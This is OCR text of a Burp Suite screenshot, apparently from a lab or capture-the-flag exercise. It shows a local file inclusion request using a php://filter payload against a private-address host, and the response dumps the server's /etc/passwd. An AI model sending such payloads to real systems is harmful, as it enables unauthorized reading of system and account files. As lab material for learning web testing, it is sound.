 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/etc/passwd HTTP/1.1
2 Host: 10.10.81.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 10:07:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1858
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 blue:x:1000:1000:blue:/home/blue:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 red:x:1001:1001::/home/red:/bin/bash